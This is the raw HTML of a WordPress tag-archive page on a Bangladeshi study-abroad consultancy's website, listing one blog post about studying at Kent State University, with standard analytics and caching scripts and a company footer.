var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.globalstudyconsultancy.com.bd/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.globalstudyconsultancy.com.bd/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.globalstudyconsultancy.com.bd/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.globalstudyconsultancy.com.bd/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.globalstudyconsultancy.com.bd/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.globalstudyconsultancy.com.bd/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.globalstudyconsultancy.com.bd/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.globalstudyconsultancy.com.bd/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.globalstudyconsultancy.com.bd/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.globalstudyconsultancy.com.bd/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.globalstudyconsultancy.com.bd/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.globalstudyconsultancy.com.bd/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.globalstudyconsultancy.com.bd/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-807-css' href='https://www.globalstudyconsultancy.com.bd/wp-content/uploads/elementor/css/post-807.css?ver=1744130231' media='all' />
<link rel='stylesheet' id='elementor-post-872-css' href='https://www.globalstudyconsultancy.com.bd/wp-content/uploads/elementor/css/post-872.css?ver=1744130234' media='all' />
<link rel='stylesheet' id='elementor-post-812-css' href='https://www.globalstudyconsultancy.com.bd/wp-content/uploads/elementor/css/post-812.css?ver=1744130231' media='all' />
<link rel='stylesheet' id='elementor-post-1038-css' href='https://www.globalstudyconsultancy.com.bd/wp-content/uploads/elementor/css/post-1038.css?ver=1744130234' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.globalstudyconsultancy.com.bd/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.globalstudyconsultancy.com.bd/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.globalstudyconsultancy.com.bd/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.globalstudyconsultancy.com.bd/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.globalstudyconsultancy.com.bd","hash_tracking":"false","v4_id":"G-9GSSKM1Z9X"};</script>
<script src="https://www.globalstudyconsultancy.com.bd/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.globalstudyconsultancy.com.bd/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.globalstudyconsultancy.com.bd/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.globalstudyconsultancy.com.bd/wp-json/wp/v2/tags/68" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.globalstudyconsultancy.com.bd/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post_tag',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/XcjGvehRWXFZRtcBGywkFkWPuzqaqOid",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"XcjGvehRWXFZRtcBGywkFkWPuzqaqOid",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://www.globalstudyconsultancy.com.bd/wp-content/uploads/2020/12/cropped-study-abroad-from-bangladesh-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.globalstudyconsultancy.com.bd/wp-content/uploads/2020/12/cropped-study-abroad-from-bangladesh-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.globalstudyconsultancy.com.bd/wp-content/uploads/2020/12/cropped-study-abroad-from-bangladesh-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.globalstudyconsultancy.com.bd/wp-content/uploads/2020/12/cropped-study-abroad-from-bangladesh-300x300.jpg" />
		<style id="wp-custom-css">
			header.elementor-sticky__spacer{
	display: none;
}		</style>
		</head>
<body class="archive tag tag-ksu-usa tag-68 wp-custom-logo wp-embed-responsive theme-default elementor-page-1038 elementor-default elementor-template-full-width elementor-kit-807">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="872" class="elementor elementor-872 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-06ad743 elementor-section-height-min-height elementor-section-stretched elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="06ad743" data-element_type="section" id="top" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky_effects_offset&quot;:75,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3dcbc08" data-id="3dcbc08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-681d54a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="681d54a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.globalstudyconsultancy.com.bd">
			<img fetchpriority="high" width="644" height="183" src="https://www.globalstudyconsultancy.com.bd/wp-content/uploads/2017/12/Global-Study-Consultancy.jpg" class="attachment-full size-full wp-image-7" alt="" srcset="https://www.globalstudyconsultancy.com.bd/wp-content/uploads/2017/12/Global-Study-Consultancy.jpg 644w, https://www.globalstudyconsultancy.com.bd/wp-content/uploads/2017/12/Global-Study-Consultancy-300x85.jpg 300w" sizes="(max-width: 644px) 100vw, 644px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-63cb906" data-id="63cb906" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3320ee7 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3320ee7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3320ee7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-883"><a href="https://www.globalstudyconsultancy.com.bd/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879"><a href="/#about_us" class="elementor-item elementor-item-anchor">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-880"><a href="/#services" class="elementor-item elementor-item-anchor">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-881"><a href="/#gallery" class="elementor-item elementor-item-anchor">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-882"><a href="https://www.globalstudyconsultancy.com.bd/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://www.globalstudyconsultancy.com.bd/global-study-education-consultancy/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3320ee7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-883"><a href="https://www.globalstudyconsultancy.com.bd/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879"><a href="/#about_us" class="elementor-item elementor-item-anchor" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-880"><a href="/#services" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-881"><a href="/#gallery" class="elementor-item elementor-item-anchor" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-882"><a href="https://www.globalstudyconsultancy.com.bd/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://www.globalstudyconsultancy.com.bd/global-study-education-consultancy/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
				<main data-elementor-type="archive" data-elementor-id="1038" class="elementor elementor-1038 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ca773cc elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="ca773cc" data-element_type="section" id="home" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa557db" data-id="fa557db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c29d45 elementor-widget elementor-widget-heading" data-id="1c29d45" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">BLOG</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-348664e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="348664e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d95904d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d95904d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-011cb9c" data-id="011cb9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bdb71e elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts__hover-gradient elementor-widget elementor-widget-archive-posts" data-id="2bdb71e" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;prev_next&quot;,&quot;archive_cards_columns&quot;:&quot;3&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-596 post type-post status-publish format-standard hentry category-uncategorized tag-kent-state-university tag-ksu-usa tag-study-at-kent-state-university-with-global-study-consultancy">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.globalstudyconsultancy.com.bd/study-at-kent-state-university-with-global-study-consultancy-bangladesh/" >
				Study at Kent State University with Global Study Consultancy | Bangladesh			</a>
		</h2>
				<div class="elementor-post__excerpt">
			<p>Shafiqul Islam Jibon: Study at Kent State University with Global study Consultancy in Dhaka, Bangladesh. Kent State of one of the best universities in Ohio of</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.globalstudyconsultancy.com.bd/study-at-kent-state-university-with-global-study-consultancy-bangladesh/" aria-label="Read more about Study at Kent State University with Global Study Consultancy | Bangladesh" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			May 4, 2018		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</main>
		
<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly93d3cuZ2xvYmFsc3R1ZHljb25zdWx0YW5jeS5jb20uYmQvdGFnL2tzdS11c2Ev'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'efb927c17853af42f95d358f28ed7fd77872346583ab968d48a0592ff6d805a5a05fcc8b2a82d8d46abd2e997e67b6c0e9c8d70f2452c800408a188673958c66'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'tag'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly93d3cuZ2xvYmFsc3R1ZHljb25zdWx0YW5jeS5jb20uYmQvdGFnL2tzdS11c2Ev&nitroBeaconCookies=W10=&nitroBeaconHash=efb927c17853af42f95d358f28ed7fd77872346583ab968d48a0592ff6d805a5a05fcc8b2a82d8d46abd2e997e67b6c0e9c8d70f2452c800408a188673958c66&proxyPurgeOnly=&layout=tag');
        }
    }
</script>		<footer data-elementor-type="footer" data-elementor-id="812" class="elementor elementor-812 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-67af4ac3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67af4ac3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2da523ab" data-id="2da523ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf1af33 elementor-widget elementor-widget-heading" data-id="bf1af33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">About Company</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-5fb62904 elementor-widget elementor-widget-heading" data-id="5fb62904" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Founded in June 2013, Global Study Consultancy is a leading and honest study abroad agency in Dhaka, Bangladesh.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-88fa567 elementor-widget elementor-widget-heading" data-id="88fa567" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">The Global Study Consultancy was established by Shafiqul Islam Jibon, a young entrepreneur who has previously worked as a senior journalist at some mainstream newspapers in Bangladesh. He has been graduated from the United Kingdom.

</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4ec86a6b" data-id="4ec86a6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5e86a4 elementor-widget elementor-widget-heading" data-id="d5e86a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Contact Info</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0678ff0 elementor-widget elementor-widget-heading" data-id="0678ff0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">You can always contact us via email, phone or WhatsApp. Get in touch with a contact.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-cbb2eb5 elementor-widget elementor-widget-heading" data-id="cbb2eb5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Address</p>				</div>
				</div>
				<div class="elementor-element elementor-element-852a706 elementor-widget elementor-widget-heading" data-id="852a706" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Advanced Melinda (Level-2),
72 Malibagh, DIT Road,
Dhaka-1217, Bangladesh</p>				</div>
				</div>
				<div class="elementor-element elementor-element-7c34302 elementor-widget elementor-widget-text-editor" data-id="7c34302" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Cell:</strong> +8801784619792<br /><strong>Office:</strong> +88-02-222222715<br /><strong>WhatsApp:</strong> +8801710581006<br /><strong>E-mail:</strong> info@gscl.com.bd</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4d4e15c1" data-id="4d4e15c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10eb47b3 elementor-widget elementor-widget-heading" data-id="10eb47b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Quick Links</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-23dbd835 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="23dbd835" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-23dbd835" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-883"><a href="https://www.globalstudyconsultancy.com.bd/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879"><a href="/#about_us" class="elementor-item elementor-item-anchor">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-880"><a href="/#services" class="elementor-item elementor-item-anchor">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-881"><a href="/#gallery" class="elementor-item elementor-item-anchor">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-882"><a href="https://www.globalstudyconsultancy.com.bd/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://www.globalstudyconsultancy.com.bd/global-study-education-consultancy/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-23dbd835" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-883"><a href="https://www.globalstudyconsultancy.com.bd/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879"><a href="/#about_us" class="elementor-item elementor-item-anchor" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-880"><a href="/#services" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-881"><a href="/#gallery" class="elementor-item elementor-item-anchor" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-882"><a href="https://www.globalstudyconsultancy.com.bd/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://www.globalstudyconsultancy.com.bd/global-study-education-consultancy/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-255827c4" data-id="255827c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
